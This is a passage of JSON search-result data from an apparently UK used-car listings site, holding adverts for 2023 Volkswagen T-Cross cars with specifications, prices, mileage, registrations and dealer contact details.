3-UKFinanceRating\u0026searchguid=625ff6b0-830b-4b06-b431-c6d8051b2567\u0026vehicleId=77225063\u0026dealerId=31009\u0026rType=UKFinanceRatingCreditReport","Variant":"2023 - 1.0 TSI 110 Black Edition 5dr DSG","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":31009,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":9459,"Name":"Peoples Prescot","PhoneNumber":"0151 317 2977","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/peoples-prescot/31009/","Customer":"2A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Bridge Road","Line2":"","Line3":"","County":"Lancashire","Town":"Prescot","Postcode":"L34 5TD","What3Words":"bridge.trial.knee","FormattedAddress":"Bridge Road, Prescot, Lancashire, L34 5TD"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77225063,"Manufacturer":"Volkswagen","Model":"T-Cross","Title":"2023 - 1.0 TSI 110 Black Edition 5dr DSG","Price":19797.0,"MileageInt":10121,"Transmission":"Automatic","FuelType":"Petrol","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA14236/AETV14106938_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA14236/AETV14106938_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 12, Adaptive cruise control including front assist, forward collision warning, autonomous emergency braking, speed limiter, DAB Digital radio receiver, 2D/3D map view, Driver alert system, Lane assist, Stop/start system, We connect plus preparation, Wireless Car net app connect with Apple CarPlay, combined functionality of Apple CarPlay/Android Auto and MirrorLink, Battery regeneration during braking, Simultaneous pairing of 2 compatible mobile devices, SMS Functionality, Three route options - Fast, Short, Eco, Title and cover art display, Dusk sensor + automatic driving lights, 2 Zone electronic climate control with automatic air recirculation, Ambient lighting and sourround lighting, Black headlining, Variable boot floor, R Line styling pack - T-cross, Hill start assist, Tyre pressure loss indicator, Remote tailgate unlocking using key fob","Doors":5,"Seats":5,"MPG":"44","BHP":"110","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA10508/AETV70103896_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA10508/AETV70103896_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA10508/AETV70103896_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA10508/AETV70103896_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA10508/AETV70103896_5e.jpg"],"DateListed":"2025-11-26T15:18:27","BodyStyle":"Estate","EngineSizeLitres":"1","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Grey","Mileage":"15,450","DetailsPageUrl":"/car-76707914","GBPPrice":"£21,498","GBPOriginalPrice":null,"GBPPriceIncVAT":"£21,498","GBPPriceExcVAT":"£21,498","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":19,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":9,"RegistrationNumberYear":"","RegistrationYear":"2023","Registration":"SH72JZV","Sold":false,"UIPos":9,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=625ff6b0-830b-4b06-b431-c6d8051b2567\u0026vehicleId=76707914\u0026dealerId=59143\u0026rType=UKFinanceRatingCreditReport","Variant":"2023 - 1.0 TSI 110 R-Line 5dr DSG","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":59143,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":1016,"Name":"Arnold Clark Volkswagen (Wishaw)","PhoneNumber":"01698 537718","ReviewSummary":{"ScorePercentage":94.0,"NumberOfReviews":178523,"Provider":0},"ValuationProvider":"PartExchange","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/arnold-clark-volkswagen-wishaw-/59143/","Customer":"1A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Bogside","Line2":"Newmains","Line3":"","County":"Lanarkshire","Town":"Wishaw","Postcode":"ML2 9PS","What3Words":"human.under.fattening","FormattedAddress":"Bogside, Newmains, Wishaw, Lanarkshire, ML2 9PS"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76707914,"Manufacturer":"Volkswagen","Model":"T-Cross","Title":"2023 - 1.0 TSI 110 R-Line 5dr DSG","Price":21498.0,"MileageInt":15450,"Transmission":"Automatic","FuelType":"Petrol","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA10508/AETV70103896_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA10508/AETV70103896_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 8, 0 Previous Owners, 1 OWNER STUNNING CAR. 2 KEYS- JUST SERVICED BY US- FULLY INSPECTED.","Doors":5,"Seats":5,"MPG":"49","BHP":"95","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA63430/AETV23330174_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA63430/AETV23330174_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA63430/AETV23330174_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA63430/AETV23330174_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA63430/AETV23330174_5e.jpg"],"DateListed":"2025-10-31T12:20:41","BodyStyle":"Estate","EngineSizeLitres":"1","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":true,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"[{\u0022Date\u0022:\u002213/11/2025\u0022,\u0022PriceExcVAT\u0022:\u002215,750\u0022,\u0022PriceIncVAT\u0022:\u002215,750\u0022,\u0022Price\u0022:\u002215,750\u0022},{\u0022Date\u0022:\u002211/12/2025\u0022,\u0022PriceExcVAT\u0022:\u002215,490\u0022,\u0022PriceIncVAT\u0022:\u002215,490\u0022,\u0022Price\u0022:\u002215,490\u0022},{\u0022Date\u0022:\u002209/01/2026\u0022,\u0022PriceExcVAT\u0022:\u002215,450\u0022,\u0022PriceIncVAT\u0022:\u002215,450\u0022,\u0022Price\u0022:\u002215,450\u0022}]","Colour":"White","Mileage":"12,523","DetailsPageUrl":"/car-76424403","GBPPrice":"£15,450","GBPOriginalPrice":null,"GBPPriceIncVAT":"£15,450","GBPPriceExcVAT":"£15,450","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":19,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":10,"RegistrationNumberYear":"23","RegistrationYear":"2023","Registration":"NL23VYJ","Sold":false,"UIPos":10,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=625ff6b0-830b-4b06-b431-c6d8051b2567\u0026vehicleId=76424403\u0026dealerId=96487\u0026rType=UKFinanceRatingCreditReport","Variant":"2023 (23) - 1.0 TSI SE SUV 5dr Petrol Manual Euro 6 (s/s) (95 ps)","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":96487,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":8746,"Name":"Stoneacre Newcastle Silverlink Mazda","PhoneNumber":"0191 607 0535","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/stoneacre-newcastle-silverlink-mazda/96487/","Customer":"1B","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Pentagon House","Line2":"The Silverlink","Line3":"","County":"Tyne and Wear","Town":"Newcastle-Upon-Tyne","Postcode":"NE28 9ND","What3Words":"","FormattedAddress":"Pentagon House, The Silverlink, Newcastle-Upon-Tyne, Tyne and Wear, NE28 9ND"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76424403,"Manufacturer":"Volkswagen","Model":"T-Cross","Title":"2023 (23) - 1.0 TSI SE SUV 5dr Petrol Manual Euro 6 (s/s) (95 ps)","Price":15450.0,"MileageInt":12523,"Transmission":"Manual","FuelType":"Petrol","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA63430/AETV23330174_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA63430/AETV23330174_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 12, 0 Previous Owners, 1 OWNER FROM NEW, MOT DECEMBER 2026, BLUETOOTH, APPLE CAR PLAY, ANDROID AUTO, FRONT AND REAR PARKING SENSORS, ELECTRIC FOLDING MIRRORS, ELECTRIC WINDOWS, CRUISE CONTROL, AIR CONDITIONING, CLIMATE CONTROL, HPI CLEAR","Doors":5,"Seats":5,"MPG":"44","BHP":"110","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA77079/AETV89737357_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA77079/AETV89737357_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA77079/AETV89737357_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA77079/AETV89737357_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA77079/AETV89737357_5e.jpg"],"DateListed":"2025-12-12T00:21:09","BodyStyle":"Estate","EngineSizeLitres":"1","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Black","Mileage":"12,490","DetailsPageUrl":"/car-76913284","GBPPrice":"£20,395","GBPOriginalPrice":null,"GBPPriceIncVAT":"£20,395","GBPPriceExcVAT":"£20,395","DefaultMonthlyCost":"313","DefaultMonthlyCostType":"PCP","IsPaymentSearch":false,"ImageCount":49,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":11,"RegistrationNumberYear":"73","RegistrationYear":"2023","Registration":"WG73HFR","Sold":false,"UIPos":11,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=625ff6b0-830b-4b06-b431-c6d8051b2567\u0026vehicleId=76913284\u0026dealerId=76224\u0026rType=UKFinanceRatingCreditReport","Variant":"2023 (73) - 1.0 TSI R-Line DSG Euro 6 (s/s) 5dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":76224,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":9074,"Name":"Quality Part X Ltd Dunstable","PhoneNumber":"01582 280653","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"PartExchange","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/quality-part-x-ltd-dunstable/76224/","Customer":"2A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"1-11 London Road","Line2":"","Line3":"","County":"Bedfordshire","Town":"Dunstable","Postcode":"LU6 3EA","What3Words":"party.minus.bucks","FormattedAddress":"1-11 London Road, Dunstable, Bedfordshire, LU6 3EA"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76913284,"Manufacturer":"Volkswagen","Model":"T-Cross","Title":"2023 (73) - 1.0 TSI R-Line DSG Euro 6 (s/s) 5dr","Price":20395.0,"MileageInt":12490,"Transmission":"Automatic","FuelType":"Petrol","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA77079/AETV89737357_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA77079/AETV89737357_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 11, 1 Previous Owner, Diag Cloth - Neutral-Titan Black,Light and Sight Pack,Rear View Camera,Smokey Grey,Winter Pack, 12V Socket - Centre Console, Pan-European Emergency Call Service, Ready 2 Discover Infotainment System, Rear Window Aerial, USB-C Interface and USB Charging Socket, We Connect Preparation, Adaptive Cruise Control, Driver Alert System, Lane Assist, Low Washer Fluid Warning Light, Multifunction Computer Includes Visual Gear Change Recommendation for Improved Fuel Consumption, Parking Sensors - Front and Rear, Speedo and Rev Counter - Electronic Odometer - Trip - Service Interval Display - Exterior Temperature Gauge and Fuel Gauge, Tyre Pressure Loss Indicator, 17in Alloy Wheels - Manila Black - Diamond Turned Surface, Black Door Mirrors, Body Coloured Bumpers, Body Coloured Door Handles, Electric Windows - Front and Rear, Electrically Foldable Door Mirrors, Heated Rear Windscreen, Lower Door Sills and Door Pillars in Black, Radiator Grille with High Gloss Surface and Chrome Strips, Rear Tinted Glass, Roof Rails - Black, Tailgate with Integrated Rear Roof Spoiler, Tyre Mobility Kit, Automatic Coming-Leaving Home Lighting Function, Dusk Sensor - Automatic Driving Lights, Dynamic Headlight Range Control, LED Headlights, Lights on Warning Buzzer, Rear Lights Incorporating LED Technology - Except Indicators, Automatic Dimming Rear View Mirror, Carpet Mats - Front and Rear, Decorative Inserts in Dash and Doors - Transition - High Gloss Black-Platinum Grey, Digital Cockpit Base, Drivers and Front Passengers Safety Optimised Head Restraints, Drivers and Front Passengers Sun Visors with Vanity Mirrors, Drivers Under Seat Drawer, Dust and Pollen Filter, Front Centre Armrest with Storage Compartment, Front Seat Back Storage Pockets, Front Sport Seats with Height and Lumbar Adjustment, Front Windscreen Washers and Wipers with 4 Speed Intermittent Delay, Galvanised Body, Glovebox, Height and Reach Adjustable Steering Wheel, Instrument Lighting - White Adjustable Panel Illumination, Interior Light Delay, Luggage Compartment Cover, Luggage Compartment Light, Manually Controlled Air Conditioning System, Rain Sensor, Reading Lights - Front and Rear x2, Rear Bench Seat - Movable and Foldable, Reflectors in Doors, Remote Tailgate Unlocking via Key Fob, Split Folding Rear Backrests 60-40, Steering Wheel - 3-Spoke - Leather Trimmed - Multifunction and Gear Knob, Storage Compartments in Front Doors, Three Rear Head Restraints, Variable Boot Floor, Warning Lights for Open Tailgate and Doors, Power Assisted Steering - Speed Sensitive, 3 Rear Three-Point Seat Belts, 3-Point Seat Belts in Front with Height Adjustment and Seat Belt Pretensioners, ABS - Anti-Lock Braking System, Airbags - Front Seat Side Impact, Alarm, Automatic Hazard Lights Activation Under Emergency Braking, Automatic Post-Collision Braking System, Child Security Locks in the Rear Doors, Curtain Airbag System for Front and Rear Passengers including Side Airbags in the Front, Driver and Front Passenger Airbag with Front Passenger Airbag Deactivation, Electronic Engine Immobiliser, ESC - Electronic Stability Control including EDL - Electronic Differential Lock and ASR - Traction Control, HBA - Hydraulic Brake Assist, ISOFIX Child Seat Preparation for Two Rear Child Seats - Compactable I-Size, Misfuel Prevention Device, Proactive Passenger Protection System in Combination with Front Assist, Rear Screen Wash-Wipe with Intermittent Wipe, Remote Central Locking with 2 Remote Folding Keys, Rigid Safety Cell with Front and Rear Crumple Zones, Warning Buzzer and Light for Front Seat Belts if Unfastened.Introducing this fantastic low mileage Volkswagen T-Cross 1.0 TSI Black Edition which is equipped with Rear View Camera \u0026 Winter Pack. Two owners from new with Full Volkswagen Service History (last serviced 08/04/2025  4,056 miles). Displayed here in Smokey Grey Metallic with Heated Neutral/Titan Black Diag Cloth Upholstery. Upgrades and features include: 17\u0022 Manila Black Diamond Turned Alloy Wheels, Rear View Camera, Winter Pack, Heated Front Seats, Light and Sight Pack, Adaptive Cruise Control, Apple CarPlay, Android Auto, Rear Tinted Glass, Digital Cockpit Base, 3-Spoke - Leather Trimmed Multifunction Steering Wheel, Lane Assist, Light Sensitive Rear View Mirror, Electrically Foldable Door Mirrors, LED Headlights, Ready 2 Discover Infotainment System, USB-C Interface and USB Charging Socket.If you have any questions regarding history, condition, or specification of this vehicle, please get in touch with a member of the sales team.","Doors":5,"Seats":5,"MPG":"45","BHP":"110","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA45471/AETV74113282_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA45471/AETV74113282_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA45471/AETV74113282_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA45471/AETV74113282_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA45471/AETV74113282_5e.jpg"],"DateListed":"2026-01-16T18:31:17","BodyStyle":"Estate","EngineSizeLitres":"1","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Grey","Mileage":"8,300","DetailsPageUrl":"/car-77227911","GBPPrice":"£20,495","GBPOriginalPrice":null,"GBPPriceIncVAT":"£20,495","GBPPriceExcVAT":"£20,495","DefaultMonthlyCost":"309","DefaultMonthlyCostType":"PCP","IsPaymentSearch":false,"ImageCount":51,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":12,"RegistrationNumberYear":"","RegistrationYear":"2023","Registration":"RJ73WNM","Sold":false,"UIPos":12,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=625ff6b0-830b-4b06-b431-c6d8051b2567\u0026vehicleId=77227911\u0026dealerId=74848\u0026rType=UKFinanceRatingCreditReport","Variant":"2023 - 1.0 TSI Black Edition SUV 5dr Petrol DSG Euro 6 (s/s) (110 ps)","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":74848,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":8991,"Name":"Norman Motors Poole","PhoneNumber":"01202 076853","ReviewSummary":{"ScorePercentage":98.0,"NumberOfReviews":908,"Provider":0},"ValuationProvider":"PartExchange","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/norman-motors-poole/74848/","Customer":"2B","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"266 Bournemouth Road","Line2":"","Line3":"","County":"Dorset","Town":"Poole","Postcode":"BH14 9AN","What3Words":"lonely.cost.memory","FormattedAddress":"266 Bournemouth Road, Poole, Dorset, BH14 9AN"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77227911,"Manufacturer":"Volkswagen","Model":"T-Cross","Title":"2023 - 1.0 TSI Black Edition SUV 5dr Petrol DSG Euro 6 (s/s) (110 ps)","Price":20495.0,"MileageInt":8300,"Transmission":"Automatic","FuelType":"Petrol","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA45471/AETV74113282_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA45471/AETV74113282_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 11, 1 Previous Owner, 2023 - VOLKSWAGEN T-CROSS, 1.0 TSI Black Edition only 11,600 miles, automatic, petrol. Just serviced, balance of VW Main Dealer Warranty just over 2 years. Car S repaired, great car at amazing value. We can deliver this car anywhere in the UK at unbeatable prices. National Vehicle Supplier is your premier destination for high-quality used cars, conveniently available and delivered across the UK at unbeatable prices. With a wide selection of vehicles to choose from, we offer a seamless purchasing experience, ensuring that you find the perfect car to suit your needs and budget. Trust in our commitment to reliability, affordability, and customer satisfaction as you embark on your journey towards finding your next vehicle with us. Finance and Credit \u0026 Debit cards welcome. www.nationalvehiclesupplier.co.uk","Doors":5,"Seats":5,"MPG":"45","BHP":"110","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA41162/AETV72066597_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA41162/AETV72066597_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA41162/AETV72066597_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA41162/AETV72066597_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA41162/AETV72066597_5e.jpg"],"DateListed":"2025-10-08T19:29:03","BodyStyle":"Estate","EngineSizeLitres":"1","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Black","Mileage":"14,000","DetailsPageUrl":"/car-76211832","GBPPrice":"£16,995","GBPOriginalPrice":null,"GBPPriceIncVAT":"£16,995","GBPPriceExcVAT":"£16,995","DefaultMonthlyCost":"251","DefaultMonthlyCostType":"PCP","IsPaymentSearch":false,"ImageCount":12,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":13,"RegistrationNumberYear":"","RegistrationYear":"2023","Registration":"GJ73WUD","Sold":false,"UIPos":13,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=625ff6b0-830b-4b06-b431-c6d8051b2567\u0026vehicleId=76211832\u0026dealerId=12727\u0026rType=UKFinanceRatingCreditReport","Variant":"2023 - 1.0 TSI Black Edition 5-Door","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":12727,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"NATIONAL VEHICLE SUPPLIERS LTD","PhoneNumber":"0118 227 0649","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/national-vehicle-suppliers-ltd/12727/","Customer":"2B","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Westbound Yard","Line2":"Membury","Line3":"","County":"Berkshire","Town":"Hungerford","Postcode":"RG17 7RZ","What3Words":"","FormattedAddress":"Westbound Yard, Membury, Hungerford, Berkshire, RG17 7RZ"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76211832,"Manufacturer":"Volkswagen","Model":"T-Cross","Title":"2023 - 1.0 TSI Black Edition 5-Door","Price":16995.0,"MileageInt":14000,"Transmission":"Automatic","FuelType":"Petrol","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA41162/AETV72066597_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA41162/AETV72066597_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 13, Adaptive cruise control, Android Auto, Apple CarPlay, Stop/start system, Front and rear electric windows, 60/40 split folding rear seat backrest, \u0027Lights On\u0027 Reminder warning buzzer, 2D/3D map view, Active info display - 10.25\u0022 High resolution TFT dash display screen, Adaptive cruise control including front assist, forward collision warning, autonomous emergency braking, speed limiter, Blind spot monitoring, Bluetooth telephone and audio connection for compatible devices, Car information display, Driver alert system, eCall emergency call system, Lane assist, Multifunction computer with visual gear change recommendation for fuel consumption, Speedo, rev counter, electronic odometer, trip, service interval display, exterior temperature and fuel gauge, We connect plus preparation, Wireless Car net app connect with Apple CarPlay, combined functionality of Apple CarPlay/Android Auto and MirrorLink","Doors":5,"Seats":5,"MPG":"47","BHP":"110","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA37078/AETV60794509_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA37078/AETV60794509_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA37078/AETV60794509_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA37078/AETV60794509_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA37078/AETV60794509_5e.jpg"],"DateListed":"2026-01-12T15:16:16","BodyStyle":"Estate","EngineSizeLitres":"1","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Blue","Mileage":"23,217","DetailsPageUrl":"/car-77168956","GBPPrice":"£20,498","GBPOriginalPrice":null,"GBPPriceIncVAT":"£20,498","GBPPriceExcVAT":"£20,498","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":19,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":14,"RegistrationNumberYear":"","RegistrationYear":"2023","Registration":"SE73NZA","Sold":false,"UIPos":14,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=625ff6b0-830b-4b06-b431-c6d8051b2567\u0026vehicleId=77168956\u0026dealerId=35643\u0026rType=UKFinanceRatingCreditReport","Variant":"2023 - 1.0 TSI 110 R-Line 5dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":35643,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":1016,"Name":"Arnold Clark Volkswagen (Glasgow)","PhoneNumber":"0141 473 6428","ReviewSummary":{"ScorePercentage":94.0,"NumberOfReviews":178523,"Provider":0},"ValuationProvider":"PartExchange","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/arnold-clark-volkswagen-glasgow-/35643/","Customer":"1A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"1646 Pollokshaws Road","Line2":"","Line3":"","County":"Glasgow","Town":"Glasgow","Postcode":"G43 1RQ","What3Words":"deeper.face.take","FormattedAddress":"1646 Pollokshaws Road, Glasgow, Glasgow, G43 1RQ"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77168956,"Manufacturer":"Volkswagen","Model":"T-Cross","Title":"2023 - 1.0 TSI 110 R-Line 5dr","Price":20498.0,"MileageInt":23217,"Transmission":"Manual","FuelType":"Petrol","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA37078/AETV60794509_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA37078/AETV60794509_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 11, Adaptive cruise control, Wireless Car net app connect with Apple CarPlay, combined functionality of Apple CarPlay/Android Auto and MirrorLink, Manual air conditioning, Adaptive cruise control including front assist, forward collision warning, autonomous emergency braking, speed limiter, Lane assist, Driver alert system, Comfort front sport seats, Speed limiter, We Connect Go Dongle, Digital cockpit, Car information display, Bluetooth telephone and audio connection for compatible devices, Blind spot monitoring, Premium USB cable for Apple or Android smartphone compatibility, Diversity antenna for FM reception, Automatic hazard lights activation under emergency braking, Hill start assist, ESC with EDL, ASR, EDTC and trailer stabilisation function, Automatic post collision braking system","Doors":5,"Seats":5,"MPG":"45","BHP":"110","DriveTrain":"Front Wheel 